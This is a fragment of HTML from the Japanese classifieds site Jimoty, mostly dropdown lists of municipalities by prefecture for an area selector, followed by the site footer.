<option value="609">天理市</option>
<option value="610">橿原市</option>
<option value="611">桜井市</option>
<option value="612">五條市</option>
<option value="613">御所市</option>
<option value="614">生駒市</option>
<option value="615">香芝市</option>
<option value="616">葛城市</option>
<option value="617">宇陀市</option>
<option value="89454">生駒郡</option>
<option value="89458">北葛城郡</option>
<option value="89455">磯城郡</option>
<option value="89457">高市郡</option>
<option value="89456">宇陀郡</option>
<option value="89453">山辺郡</option>
<option value="89459">吉野郡</option>
<option value="618">その他</option></select>
</div>
<div id='nagano_cities'>
<select name="area_id" id="city_nagano"><option value="">市区郡町村を選択</option><option value="393">長野市</option>
<option value="394">松本市</option>
<option value="395">上田市</option>
<option value="396">岡谷市</option>
<option value="397">飯田市</option>
<option value="398">諏訪市</option>
<option value="399">須坂市</option>
<option value="400">小諸市</option>
<option value="401">伊那市</option>
<option value="402">駒ヶ根市</option>
<option value="403">中野市</option>
<option value="404">大町市</option>
<option value="405">飯山市</option>
<option value="406">茅野市</option>
<option value="407">塩尻市</option>
<option value="408">佐久市</option>
<option value="409">千曲市</option>
<option value="410">東御市</option>
<option value="411">安曇野市</option>
<option value="89391">小県郡</option>
<option value="89398">埴科郡</option>
<option value="89396">東筑摩郡</option>
<option value="89393">上伊那郡</option>
<option value="89401">上水内郡</option>
<option value="89399">上高井郡</option>
<option value="89395">木曽郡</option>
<option value="89397">北安曇郡</option>
<option value="89390">北佐久郡</option>
<option value="89389">南佐久郡</option>
<option value="89394">下伊那郡</option>
<option value="89402">下水内郡</option>
<option value="89400">下高井郡</option>
<option value="89392">諏訪郡</option>
<option value="412">その他</option></select>
</div>
<div id='fukushima_cities'>
<select name="area_id" id="city_fukushima"><option value="">市区郡町村を選択</option><option value="104">福島市</option>
<option value="105">会津若松市</option>
<option value="106">郡山市</option>
<option value="107">いわき市</option>
<option value="108">白河市</option>
<option value="109">須賀川市</option>
<option value="110">喜多方市</option>
<option value="111">相馬市</option>
<option value="112">二本松市</option>
<option value="113">田村市</option>
<option value="114">南相馬市</option>
<option value="115">伊達市</option>
<option value="116">本宮市</option>
<option value="89309">安達郡</option>
<option value="89308">伊達郡</option>
<option value="89319">双葉郡</option>
<option value="89316">東白川郡</option>
<option value="89317">石川郡</option>
<option value="89310">岩瀬郡</option>
<option value="89313">河沼郡</option>
<option value="89311">南会津郡</option>
<option value="89315">西白河郡</option>
<option value="89314">大沼郡</option>
<option value="89320">相馬郡</option>
<option value="89318">田村郡</option>
<option value="89312">耶麻郡</option>
<option value="117">その他</option></select>
</div>
<div id='yamagata_cities'>
<select name="area_id" id="city_yamagata"><option value="">市区郡町村を選択</option><option value="90">山形市</option>
<option value="91">米沢市</option>
<option value="92">鶴岡市</option>
<option value="93">酒田市</option>
<option value="94">新庄市</option>
<option value="95">寒河江市</option>
<option value="96">上山市</option>
<option value="97">村山市</option>
<option value="98">長井市</option>
<option value="99">天童市</option>
<option value="100">東根市</option>
<option value="101">尾花沢市</option>
<option value="102">南陽市</option>
<option value="89307">飽海郡</option>
<option value="89300">東村山郡</option>
<option value="89304">東置賜郡</option>
<option value="89306">東田川郡</option>
<option value="89302">北村山郡</option>
<option value="89303">最上郡</option>
<option value="89301">西村山郡</option>
<option value="89305">西置賜郡</option>
<option value="103">その他</option></select>
</div>
<div id='chiba_cities'>
<select name="area_id" id="city_chiba"><option value="">市区郡町村を選択</option><option value="219">千葉市</option>
<option value="220">銚子市</option>
<option value="221">市川市</option>
<option value="222">船橋市</option>
<option value="223">館山市</option>
<option value="224">木更津市</option>
<option value="225">松戸市</option>
<option value="226">野田市</option>
<option value="227">茂原市</option>
<option value="228">成田市</option>
<option value="229">佐倉市</option>
<option value="230">東金市</option>
<option value="231">旭市</option>
<option value="232">習志野市</option>
<option value="233">柏市</option>
<option value="234">勝浦市</option>
<option value="235">市原市</option>
<option value="236">流山市</option>
<option value="237">八千代市</option>
<option value="238">我孫子市</option>
<option value="239">鴨川市</option>
<option value="240">鎌ケ谷市</option>
<option value="241">君津市</option>
<option value="242">富津市</option>
<option value="243">浦安市</option>
<option value="244">四街道市</option>
<option value="245">袖ケ浦市</option>
<option value="246">八街市</option>
<option value="247">印西市</option>
<option value="248">白井市</option>
<option value="249">富里市</option>
<option value="250">南房総市</option>
<option value="251">匝瑳市</option>
<option value="252">香取市</option>
<option value="253">山武市</option>
<option value="254">いすみ市</option>
<option value="857">大網白里市</option>
<option value="89353">安房郡</option>
<option value="89351">長生郡</option>
<option value="89348">印旛郡</option>
<option value="89352">夷隅郡</option>
<option value="89349">香取郡</option>
<option value="89350">山武郡</option>
<option value="255">その他</option></select>
</div>
<div id='toyama_cities'>
<select name="area_id" id="city_toyama"><option value="">市区郡町村を選択</option><option value="347">富山市</option>
<option value="348">高岡市</option>
<option value="349">魚津市</option>
<option value="350">氷見市</option>
<option value="351">滑川市</option>
<option value="352">黒部市</option>
<option value="353">砺波市</option>
<option value="354">小矢部市</option>
<option value="355">南砺市</option>
<option value="356">射水市</option>
<option value="89370">中新川郡</option>
<option value="89371">下新川郡</option>
<option value="357">その他</option></select>
</div>
<div id='kyoto_cities'>
<select name="area_id" id="city_kyoto"><option value="">市区郡町村を選択</option><option value="526">京都市</option>
<option value="527">福知山市</option>
<option value="528">舞鶴市</option>
<option value="529">綾部市</option>
<option value="530">宇治市</option>
<option value="531">宮津市</option>
<option value="532">亀岡市</option>
<option value="533">城陽市</option>
<option value="534">向日市</option>
<option value="535">長岡京市</option>
<option value="536">八幡市</option>
<option value="537">京田辺市</option>
<option value="538">京丹後市</option>
<option value="539">南丹市</option>
<option value="540">木津川市</option>
<option value="89438">船井郡</option>
<option value="89435">久世郡</option>
<option value="89434">乙訓郡</option>
<option value="89437">相楽郡</option>
<option value="89436">綴喜郡</option>
<option value="89439">与謝郡</option>
<option value="541">その他</option></select>
</div>
<div id='kagoshima_cities'>
<select name="area_id" id="city_kagoshima"><option value="">市区郡町村を選択</option><option value="824">鹿児島市</option>
<option value="825">鹿屋市</option>
<option value="826">枕崎市</option>
<option value="827">阿久根市</option>
<option value="828">出水市</option>
<option value="829">指宿市</option>
<option value="830">西之表市</option>
<option value="831">垂水市</option>
<option value="832">薩摩川内市</option>
<option value="833">日置市</option>
<option value="834">曽於市</option>
<option value="835">霧島市</option>
<option value="836">いちき串木野市</option>
<option value="837">南さつま市</option>
<option value="838">志布志市</option>
<option value="839">奄美市</option>
<option value="840">南九州市</option>
<option value="841">伊佐市</option>
<option value="842">姶良市</option>
<option value="89564">姶良郡</option>
<option value="89563">出水郡</option>
<option value="89561">鹿児島郡</option>
<option value="89566">肝属郡</option>
<option value="89567">熊毛郡</option>
<option value="89568">大島郡</option>
<option value="89562">薩摩郡</option>
<option value="89565">曽於郡</option>
<option value="843">その他</option></select>
</div>
<div id='yamanashi_cities'>
<select name="area_id" id="city_yamanashi"><option value="">市区郡町村を選択</option><option value="379">甲府市</option>
<option value="380">富士吉田市</option>
<option value="381">都留市</option>
<option value="382">山梨市</option>
<option value="383">大月市</option>
<option value="384">韮崎市</option>
<option value="385">南アルプス市</option>
<option value="386">北杜市</option>
<option value="387">甲斐市</option>
<option value="388">笛吹市</option>
<option value="389">上野原市</option>
<option value="390">甲州市</option>
<option value="391">中央市</option>
<option value="89388">北都留郡</option>
<option value="89385">南巨摩郡</option>
<option value="89387">南都留郡</option>
<option value="89386">中巨摩郡</option>
<option value="89384">西八代郡</option>
<option value="392">その他</option></select>
</div>
<div id='saitama_cities'>
<select name="area_id" id="city_saitama"><option value="">市区郡町村を選択</option><option value="179">さいたま市</option>
<option value="180">川越市</option>
<option value="181">熊谷市</option>
<option value="182">川口市</option>
<option value="183">行田市</option>
<option value="184">秩父市</option>
<option value="185">所沢市</option>
<option value="186">飯能市</option>
<option value="187">加須市</option>
<option value="188">本庄市</option>
<option value="189">東松山市</option>
<option value="190">春日部市</option>
<option value="191">狭山市</option>
<option value="192">羽生市</option>
<option value="193">鴻巣市</option>
<option value="194">深谷市</option>
<option value="195">上尾市</option>
<option value="196">草加市</option>
<option value="197">越谷市</option>
<option value="198">蕨市</option>
<option value="199">戸田市</option>
<option value="200">入間市</option>
<option value="201">朝霞市</option>
<option value="202">志木市</option>
<option value="203">和光市</option>
<option value="204">新座市</option>
<option value="205">桶川市</option>
<option value="206">久喜市</option>
<option value="207">北本市</option>
<option value="208">八潮市</option>
<option value="209">富士見市</option>
<option value="210">三郷市</option>
<option value="211">蓮田市</option>
<option value="212">坂戸市</option>
<option value="213">幸手市</option>
<option value="214">鶴ヶ島市</option>
<option value="215">日高市</option>
<option value="216">吉川市</option>
<option value="217">ふじみ野市</option>
<option value="856">白岡市</option>
<option value="89343">秩父郡</option>
<option value="89342">比企郡</option>
<option value="89341">入間郡</option>
<option value="89340">北足立郡</option>
<option value="89347">北葛飾郡</option>
<option value="89344">児玉郡</option>
<option value="89346">南埼玉郡</option>
<option value="89345">大里郡</option>
<option value="218">その他</option></select>
</div>
<div id='wakayama_cities'>
<select name="area_id" id="city_wakayama"><option value="">市区郡町村を選択</option><option value="619">和歌山市</option>
<option value="620">海南市</option>
<option value="621">橋本市</option>
<option value="622">有田市</option>
<option value="623">御坊市</option>
<option value="624">田辺市</option>
<option value="625">新宮市</option>
<option value="626">紀の川市</option>
<option value="627">岩出市</option>
<option value="89462">有田郡</option>
<option value="89463">日高郡</option>
<option value="89465">東牟婁郡</option>
<option value="89461">伊都郡</option>
<option value="89460">海草郡</option>
<option value="89464">西牟婁郡</option>
<option value="628">その他</option></select>
</div>
<div id='shiga_cities'>
<select name="area_id" id="city_shiga"><option value="">市区郡町村を選択</option><option value="512">大津市</option>
<option value="513">彦根市</option>
<option value="514">長浜市</option>
<option value="515">近江八幡市</option>
<option value="516">草津市</option>
<option value="517">守山市</option>
<option value="518">栗東市</option>
<option value="519">甲賀市</option>
<option value="520">野洲市</option>
<option value="521">湖南市</option>
<option value="522">高島市</option>
<option value="523">東近江市</option>
<option value="524">米原市</option>
<option value="89432">愛知郡</option>
<option value="89431">蒲生郡</option>
<option value="89433">犬上郡</option>
<option value="525">その他</option></select>
</div>
<div id='mie_cities'>
<select name="area_id" id="city_mie"><option value="">市区郡町村を選択</option><option value="497">津市</option>
<option value="498">四日市市</option>
<option value="499">伊勢市</option>
<option value="500">松阪市</option>
<option value="501">桑名市</option>
<option value="502">鈴鹿市</option>
<option value="503">名張市</option>
<option value="504">尾鷲市</option>
<option value="505">亀山市</option>
<option value="506">鳥羽市</option>
<option value="507">熊野市</option>
<option value="508">いなべ市</option>
<option value="509">志摩市</option>
<option value="510">伊賀市</option>
<option value="89425">員弁郡</option>
<option value="89429">北牟婁郡</option>
<option value="89424">桑名郡</option>
<option value="89426">三重郡</option>
<option value="89430">南牟婁郡</option>
<option value="89427">多気郡</option>
<option value="89428">度会郡</option>
<option value="511">その他</option></select>
</div>
<div id='yamaguchi_cities'>
<select name="area_id" id="city_yamaguchi"><option value="">市区郡町村を選択</option><option value="674">山口市</option>
<option value="675">下関市</option>
<option value="676">宇部市</option>
<option value="677">萩市</option>
<option value="678">防府市</option>
<option value="679">下松市</option>
<option value="680">岩国市</option>
<option value="681">光市</option>
<option value="682">長門市</option>
<option value="683">柳井市</option>
<option value="684">美祢市</option>
<option value="685">周南市</option>
<option value="686">山陽小野田市</option>
<option value="89494">阿武郡</option>
<option value="89492">玖珂郡</option>
<option value="89493">熊毛郡</option>
<option value="89491">大島郡</option>
<option value="687">その他</option></select>
</div>
<div id='tochigi_cities'>
<select name="area_id" id="city_tochigi"><option value="">市区郡町村を選択</option><option value="151">宇都宮市</option>
<option value="152">足利市</option>
<option value="153">栃木市</option>
<option value="154">佐野市</option>
<option value="155">鹿沼市</option>
<option value="156">日光市</option>
<option value="157">小山市</option>
<option value="158">真岡市</option>
<option value="159">大田原市</option>
<option value="160">矢板市</option>
<option value="161">那須塩原市</option>
<option value="162">さくら市</option>
<option value="163">那須烏山市</option>
<option value="164">下野市</option>
<option value="89329">芳賀郡</option>
<option value="89328">河内郡</option>
<option value="89332">那須郡</option>
<option value="89330">下都賀郡</option>
<option value="89331">塩谷郡</option>
<option value="165">その他</option></select>
</div>
<div id='tottori_cities'>
<select name="area_id" id="city_tottori"><option value="">市区郡町村を選択</option><option value="629">鳥取市</option>
<option value="630">米子市</option>
<option value="631">倉吉市</option>
<option value="632">境港市</option>
<option value="89470">日野郡</option>
<option value="89466">岩美郡</option>
<option value="89469">西伯郡</option>
<option value="89468">東伯郡</option>
<option value="89467">八頭郡</option>
<option value="633">その他</option></select>
</div>
<div id='aichi_cities'>
<select name="area_id" id="city_aichi"><option value="">市区郡町村を選択</option><option value="459">名古屋市</option>
<option value="460">豊橋市</option>
<option value="461">岡崎市</option>
<option value="462">一宮市</option>
<option value="463">瀬戸市</option>
<option value="464">半田市</option>
<option value="465">春日井市</option>
<option value="466">豊川市</option>
<option value="467">津島市</option>
<option value="468">碧南市</option>
<option value="469">刈谷市</option>
<option value="470">豊田市</option>
<option value="471">安城市</option>
<option value="472">西尾市</option>
<option value="473">蒲郡市</option>
<option value="474">犬山市</option>
<option value="475">常滑市</option>
<option value="476">江南市</option>
<option value="477">小牧市</option>
<option value="478">稲沢市</option>
<option value="479">新城市</option>
<option value="480">東海市</option>
<option value="481">大府市</option>
<option value="482">知多市</option>
<option value="483">知立市</option>
<option value="484">尾張旭市</option>
<option value="485">高浜市</option>
<option value="486">岩倉市</option>
<option value="487">豊明市</option>
<option value="488">日進市</option>
<option value="489">田原市</option>
<option value="490">愛西市</option>
<option value="491">清須市</option>
<option value="492">北名古屋市</option>
<option value="493">弥富市</option>
<option value="494">みよし市</option>
<option value="495">あま市</option>
<option value="858">長久手市</option>
<option value="89417">愛知郡</option>
<option value="89420">海部郡</option>
<option value="89421">知多郡</option>
<option value="89423">北設楽郡</option>
<option value="89418">西春日井郡</option>
<option value="89419">丹羽郡</option>
<option value="89422">額田郡</option>
<option value="496">その他</option></select>
</div>
<div id='ibaraki_cities'>
<select name="area_id" id="city_ibaraki"><option value="">市区郡町村を選択</option><option value="118">水戸市</option>
<option value="119">日立市</option>
<option value="120">土浦市</option>
<option value="121">古河市</option>
<option value="122">石岡市</option>
<option value="123">結城市</option>
<option value="124">龍ケ崎市</option>
<option value="125">下妻市</option>
<option value="126">常総市</option>
<option value="127">常陸太田市</option>
<option value="128">高萩市</option>
<option value="129">北茨城市</option>
<option value="130">笠間市</option>
<option value="131">取手市</option>
<option value="132">牛久市</option>
<option value="133">つくば市</option>
<option value="134">ひたちなか市</option>
<option value="135">鹿嶋市</option>
<option value="136">潮来市</option>
<option value="137">守谷市</option>
<option value="138">常陸大宮市</option>
<option value="139">那珂市</option>
<option value="140">筑西市</option>
<option value="141">坂東市</option>
<option value="142">稲敷市</option>
<option value="143">かすみがうら市</option>
<option value="144">桜川市</option>
<option value="145">神栖市</option>
<option value="146">行方市</option>
<option value="147">鉾田市</option>
<option value="148">つくばみらい市</option>
<option value="149">小美玉市</option>
<option value="89321">東茨城郡</option>
<option value="89324">稲敷郡</option>
<option value="89327">北相馬郡</option>
<option value="89323">久慈郡</option>
<option value="89322">那珂郡</option>
<option value="89326">猿島郡</option>
<option value="89325">結城郡</option>
<option value="150">その他</option></select>
</div>
<div id='niigata_cities'>
<select name="area_id" id="city_niigata"><option value="">市区郡町村を選択</option><option value="326">新潟市</option>
<option value="327">長岡市</option>
<option value="328">三条市</option>
<option value="329">柏崎市</option>
<option value="330">新発田市</option>
<option value="331">小千谷市</option>
<option value="332">加茂市</option>
<option value="333">十日町市</option>
<option value="334">見附市</option>
<option value="335">村上市</option>
<option value="336">燕市</option>
<option value="337">糸魚川市</option>
<option value="338">妙高市</option>
<option value="339">五泉市</option>
<option value="340">上越市</option>
<option value="341">阿賀野市</option>
<option value="342">佐渡市</option>
<option value="343">魚沼市</option>
<option value="344">南魚沼市</option>
<option value="345">胎内市</option>
<option value="89364">東蒲原郡</option>
<option value="89369">岩船郡</option>
<option value="89368">刈羽郡</option>
<option value="89361">北蒲原郡</option>
<option value="89363">南蒲原郡</option>
<option value="89366">南魚沼郡</option>
<option value="89367">中魚沼郡</option>
<option value="89362">西蒲原郡</option>
<option value="89365">三島郡</option>
<option value="346">その他</option></select>
</div>
<div id='hyogo_cities'>
<select name="area_id" id="city_hyogo"><option value="">市区郡町村を選択</option><option value="576">神戸市</option>
<option value="577">姫路市</option>
<option value="578">尼崎市</option>
<option value="579">明石市</option>
<option value="580">西宮市</option>
<option value="581">洲本市</option>
<option value="582">芦屋市</option>
<option value="583">伊丹市</option>
<option value="584">相生市</option>
<option value="585">豊岡市</option>
<option value="586">加古川市</option>
<option value="587">赤穂市</option>
<option value="588">西脇市</option>
<option value="589">宝塚市</option>
<option value="590">三木市</option>
<option value="591">高砂市</option>
<option value="592">川西市</option>
<option value="593">小野市</option>
<option value="594">三田市</option>
<option value="595">加西市</option>
<option value="596">丹波篠山市</option>
<option value="597">養父市</option>
<option value="598">丹波市</option>
<option value="599">南あわじ市</option>
<option value="600">朝来市</option>
<option value="601">淡路市</option>
<option value="602">宍粟市</option>
<option value="603">加東市</option>
<option value="604">たつの市</option>
<option value="89450">赤穂郡</option>
<option value="89449">揖保郡</option>
<option value="89447">加古郡</option>
<option value="89448">神崎郡</option>
<option value="89445">川辺郡</option>
<option value="89452">美方郡</option>
<option value="89451">佐用郡</option>
<option value="89446">多可郡</option>
<option value="605">その他</option></select>
</div>
<div id='kagawa_cities'>
<select name="area_id" id="city_kagawa"><option value="">市区郡町村を選択</option><option value="697">高松市</option>
<option value="698">丸亀市</option>
<option value="699">坂出市</option>
<option value="700">善通寺市</option>
<option value="701">観音寺市</option>
<option value="702">さぬき市</option>
<option value="703">東かがわ市</option>
<option value="704">三豊市</option>
<option value="89506">綾歌郡</option>
<option value="89505">香川郡</option>
<option value="89504">木田郡</option>
<option value="89507">仲多度郡</option>
<option value="89503">小豆郡</option>
<option value="705">その他</option></select>
</div>
<div id='kochi_cities'>
<select name="area_id" id="city_kochi"><option value="">市区郡町村を選択</option><option value="718">高知市</option>
<option value="719">室戸市</option>
<option value="720">安芸市</option>
<option value="721">南国市</option>
<option value="722">土佐市</option>
<option value="723">須崎市</option>
<option value="724">宿毛市</option>
<option value="725">土佐清水市</option>
<option value="726">四万十市</option>
<option value="727">香南市</option>
<option value="728">香美市</option>
<option value="89518">吾川郡</option>
<option value="89515">安芸郡</option>
<option value="89520">幡多郡</option>
<option value="89516">長岡郡</option>
<option value="89519">高岡郡</option>
<option value="89517">土佐郡</option>
<option value="729">その他</option></select>
</div>
<div id='saga_cities'>
<select name="area_id" id="city_saga"><option value="">市区郡町村を選択</option><option value="759">佐賀市</option>
<option value="760">唐津市</option>
<option value="761">鳥栖市</option>
<option value="762">多久市</option>
<option value="763">伊万里市</option>
<option value="764">武雄市</option>
<option value="765">鹿島市</option>
<option value="766">小城市</option>
<option value="767">嬉野市</option>
<option value="768">神埼市</option>
<option value="89538">藤津郡</option>
<option value="89535">東松浦郡</option>
<option value="89533">神埼郡</option>
<option value="89537">杵島郡</option>
<option value="89534">三養基郡</option>
<option value="89536">西松浦郡</option>
<option value="769">その他</option></select>
</div>
<div id='ishikawa_cities'>
<select name="area_id" id="city_ishikawa"><option value="">市区郡町村を選択</option><option value="358">金沢市</option>
<option value="359">七尾市</option>
<option value="360">小松市</option>
<option value="361">輪島市</option>
<option value="362">珠洲市</option>
<option value="363">加賀市</option>
<option value="364">羽咋市</option>
<option value="365">かほく市</option>
<option value="366">白山市</option>
<option value="367">能美市</option>
<option value="859">野々市市</option>
<option value="89374">羽咋郡</option>
<option value="89376">鳳珠郡</option>
<option value="89373">河北郡</option>
<option value="89375">鹿島郡</option>
<option value="89372">能美郡</option>
<option value="368">その他</option></select>
</div>
<div id='shimane_cities'>
<select name="area_id" id="city_shimane"><option value="">市区郡町村を選択</option><option value="634">松江市</option>
<option value="635">浜田市</option>
<option value="636">出雲市</option>
<option value="637">益田市</option>
<option value="638">大田市</option>
<option value="639">安来市</option>
<option value="640">江津市</option>
<option value="641">雲南市</option>
<option value="89472">飯石郡</option>
<option value="89474">鹿足郡</option>
<option value="89471">仁多郡</option>
<option value="89473">邑智郡</option>
<option value="89475">隠岐郡</option>
<option value="642">その他</option></select>
</div>
<div id='tokushima_cities'>
<select name="area_id" id="city_tokushima"><option value="">市区郡町村を選択</option><option value="688">徳島市</option>
<option value="689">鳴門市</option>
<option value="690">小松島市</option>
<option value="691">阿南市</option>
<option value="692">吉野川市</option>
<option value="693">阿波市</option>
<option value="694">美馬市</option>
<option value="695">三好市</option>
<option value="89500">板野郡</option>
<option value="89499">海部郡</option>
<option value="89495">勝浦郡</option>
<option value="89501">美馬郡</option>
<option value="89502">三好郡</option>
<option value="89496">名東郡</option>
<option value="89497">名西郡</option>
<option value="89498">那賀郡</option>
<option value="696">その他</option></select>
</div>
<div id='oita_cities'>
<select name="area_id" id="city_oita"><option value="">市区郡町村を選択</option><option value="799">大分市</option>
<option value="800">別府市</option>
<option value="801">中津市</option>
<option value="802">日田市</option>
<option value="803">佐伯市</option>
<option value="804">臼杵市</option>
<option value="805">津久見市</option>
<option value="806">竹田市</option>
<option value="807">豊後高田市</option>
<option value="808">杵築市</option>
<option value="809">宇佐市</option>
<option value="810">豊後大野市</option>
<option value="811">由布市</option>
<option value="812">国東市</option>
<option value="89553">速見郡</option>
<option value="89552">東国東郡</option>
<option value="89554">玖珠郡</option>
<option value="813">その他</option></select>
</div>
<div id='hiroshima_cities'>
<select name="area_id" id="city_hiroshima"><option value="">市区郡町村を選択</option><option value="659">広島市</option>
<option value="660">呉市</option>
<option value="661">竹原市</option>
<option value="662">三原市</option>
<option value="663">尾道市</option>
<option value="664">福山市</option>
<option value="665">府中市</option>
<option value="666">三次市</option>
<option value="667">庄原市</option>
<option value="668">大竹市</option>
<option value="669">東広島市</option>
<option value="670">廿日市市</option>
<option value="671">安芸高田市</option>
<option value="672">江田島市</option>
<option value="89486">安芸郡</option>
<option value="89490">神石郡</option>
<option value="89489">世羅郡</option>
<option value="89488">豊田郡</option>
<option value="89487">山県郡</option>
<option value="673">その他</option></select>
</div>
<div id='miyazaki_cities'>
<select name="area_id" id="city_miyazaki"><option value="">市区郡町村を選択</option><option value="814">宮崎市</option>
<option value="815">都城市</option>
<option value="816">延岡市</option>
<option value="817">日南市</option>
<option value="818">小林市</option>
<option value="819">日向市</option>
<option value="820">串間市</option>
<option value="821">西都市</option>
<option value="822">えびの市</option>
<option value="89557">東諸郡</option>
<option value="89559">東臼杵郡</option>
<option value="89555">北諸県郡</option>
<option value="89558">児湯郡</option>
<option value="89556">西諸県郡</option>
<option value="89574">東諸県郡</option>
<option value="89560">西臼杵郡</option>
<option value="823">その他</option></select>
</div>
<div id='fukuoka_cities'>
<select name="area_id" id="city_fukuoka"><option value="">市区郡町村を選択</option><option value="730">福岡市</option>
<option value="731">北九州市</option>
<option value="732">大牟田市</option>
<option value="733">久留米市</option>
<option value="734">直方市</option>
<option value="735">飯塚市</option>
<option value="736">田川市</option>
<option value="737">柳川市</option>
<option value="738">八女市</option>
<option value="739">筑後市</option>
<option value="740">大川市</option>
<option value="741">行橋市</option>
<option value="742">豊前市</option>
<option value="743">中間市</option>
<option value="744">小郡市</option>
<option value="745">筑紫野市</option>
<option value="746">春日市</option>
<option value="747">大野城市</option>
<option value="748">宗像市</option>
<option value="749">太宰府市</option>
<option value="750">古賀市</option>
<option value="751">福津市</option>
<option value="752">うきは市</option>
<option value="753">宮若市</option>
<option value="754">嘉麻市</option>
<option value="755">朝倉市</option>
<option value="756">みやま市</option>
<option value="757">糸島市</option>
<option value="89526">朝倉郡</option>
<option value="89532">築上郡</option>
<option value="89521">筑紫郡</option>
<option value="89525">嘉穂郡</option>
<option value="89522">糟屋郡</option>
<option value="89524">鞍手郡</option>
<option value="89527">三井郡</option>
<option value="89531">京都郡</option>
<option value="89528">三潴郡</option>
<option value="89523">遠賀郡</option>
<option value="89530">田川郡</option>
<option value="89529">八女郡</option>
<option value="1039062">那珂川市</option>
<option value="758">その他</option></select>
</div>
<div id='okinawa_cities'>
<select name="area_id" id="city_okinawa"><option value="">市区郡町村を選択</option><option value="844">那覇市</option>
<option value="845">宜野湾市</option>
<option value="846">石垣市</option>
<option value="847">浦添市</option>
<option value="848">名護市</option>
<option value="849">糸満市</option>
<option value="850">沖縄市</option>
<option value="851">豊見城市</option>
<option value="852">うるま市</option>
<option value="853">宮古島市</option>
<option value="854">南城市</option>
<option value="89569">国頭郡</option>
<option value="89572">宮古郡</option>
<option value="89570">中頭郡</option>
<option value="89571">島尻郡</option>
<option value="89573">八重山郡</option>
<option value="855">その他</option></select>
</div>
<div id='kumamoto_cities'>
<select name="area_id" id="city_kumamoto"><option value="">市区郡町村を選択</option><option value="784">熊本市</option>
<option value="785">八代市</option>
<option value="786">人吉市</option>
<option value="787">荒尾市</option>
<option value="788">水俣市</option>
<option value="789">玉名市</option>
<option value="790">山鹿市</option>
<option value="791">菊池市</option>
<option value="792">宇土市</option>
<option value="793">上天草市</option>
<option value="794">宇城市</option>
<option value="795">阿蘇市</option>
<option value="796">天草市</option>
<option value="797">合志市</option>
<option value="89551">天草郡</option>
<option value="89549">葦北郡</option>
<option value="89546">阿蘇郡</option>
<option value="89547">上益城郡</option>
<option value="89545">菊池郡</option>
<option value="89550">球磨郡</option>
<option value="89543">下益城郡</option>
<option value="89544">玉名郡</option>
<option value="89548">八代郡</option>
<option value="798">その他</option></select>
</div>
<div id='gunma_cities'>
<select name="area_id" id="city_gunma"><option value="">市区郡町村を選択</option><option value="166">前橋市</option>
<option value="167">高崎市</option>
<option value="168">桐生市</option>
<option value="169">伊勢崎市</option>
<option value="170">太田市</option>
<option value="171">沼田市</option>
<option value="172">館林市</option>
<option value="173">渋川市</option>
<option value="174">藤岡市</option>
<option value="175">富岡市</option>
<option value="176">安中市</option>
<option value="177">みどり市</option>
<option value="89336">吾妻郡</option>
<option value="89335">甘楽郡</option>
<option value="89333">北群馬郡</option>
<option value="89339">邑楽郡</option>
<option value="89338">佐波郡</option>
<option value="89334">多野郡</option>
<option value="89337">利根郡</option>
<option value="178">その他</option></select>
</div>
<div id='nagasaki_cities'>
<select name="area_id" id="city_nagasaki"><option value="">市区郡町村を選択</option><option value="770">長崎市</option>
<option value="771">佐世保市</option>
<option value="772">島原市</option>
<option value="773">諫早市</option>
<option value="774">大村市</option>
<option value="775">平戸市</option>
<option value="776">松浦市</option>
<option value="777">対馬市</option>
<option value="778">壱岐市</option>
<option value="779">五島市</option>
<option value="780">西海市</option>
<option value="781">雲仙市</option>
<option value="782">南島原市</option>
<option value="89540">東彼杵郡</option>
<option value="89541">北松浦郡</option>
<option value="89542">南松浦郡</option>
<option value="89539">西彼杵郡</option>
<option value="783">その他</option></select>
</div>
</div>
<input type="hidden" name="current_category" id="current_category" value="cat" autocomplete="off" />
<input type="hidden" name="current_prefectrue" id="current_prefectrue" value="hokkaido" autocomplete="off" />
</div>


</div>

</div>
<div id='footer'>
<ul class='u-size-s'>
<li>
<a target="_blank" href="https://jmty.jp/about/terms">利用規約</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/privacy">プライバシーポリシー</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/privacy_statement">プライバシーステートメント</a>
</li>
<li>
<a target="_blank" href="https://jmty.co.jp/kenzen">健全化に資する運用方針</a>
</li>
<li>
<a target="_blank" href="https://faq.jmty.jp">お問い合わせ</a>
</li>
<li>
<a target="_blank" rel="noopener noreferrer" href="https://jmty.co.jp">運営会社</a>
</li>
</ul>
<ul class='u-size-s u-margin-l-b'>
<li>
<a target="_blank" href="https://jmty.jp/site_map/sitemap.html">サイトマップ</a>
</li>
<li>
<a href="/info/guideline">ご利用ガイド</a>
</li>
<li>
<a href="/keywords">フリーワードで探す</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/tokushouhou">特定商取引法の表示</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/info/userdata_external_transmission">利用者情報の外部送信について</a>
</li>
</ul>
<div class='footer-bottom'>
<small class='copyright'>
&#169; 2011-2026 Jimoty, Inc.
</small>
<div class='footer-sns'>
<a target="_blank" rel="noopener noreferrer" href="//x.com/jmty_jp"><svg class='footer-sns-x' height='32' viewBox='0 0 32 32' width='32' xmlns='http://www.w3.org/2000/svg'>
<path d='M18.5302 14.5598L26.472 5.32812H24.5901L17.6942 13.3439L12.1865 5.32812H5.83398L14.1627 17.4494L5.83398 27.1303H7.71605L14.9983 18.6653L20.8148 27.1303H27.1673L18.5298 14.5598H18.5302ZM15.9525 17.5562L15.1086 16.3492L8.39418 6.74491H11.2849L16.7035 14.4959L17.5474 15.7029L24.591 25.7779H21.7002L15.9525 17.5566V17.5562Z'></path>
</svg>
</a><a target="_blank" rel="noopener noreferrer" href="//www.facebook.com/jmty.official/"><svg class='footer-sns-facebook' height='32' viewBox='0 0 32 32' width='32' xmlns='http://www.w3.org/2000/svg'>
<path d='M30.5 16C30.5 8.26808 24.2319 2 16.5 2C8.76808 2 2.5 8.26808 2.5 16C2.5 22.5654 7.02032 28.0747 13.1182 29.5878V20.2784H10.2314V16H13.1182V14.1565C13.1182 9.39144 15.2747 7.1828 19.953 7.1828C20.84 7.1828 22.3705 7.35696 22.9966 7.53056V11.4086C22.6662 11.3738 22.0922 11.3565 21.3793 11.3565C19.0838 11.3565 18.1968 12.2262 18.1968 14.4869V16H22.7698L21.9841 20.2784H18.1968V29.8975C25.129 29.0603 30.5006 23.1579 30.5006 16H30.5Z'></path>
</svg>
</a></div>
</div>
</div>

<script src="https://cdn.jmty.jp/assets/articles/index-9612fd5025353184afe6a37d0be1508fae3d7560e37fdf6804e8ce95be0a1be4.js"></script>
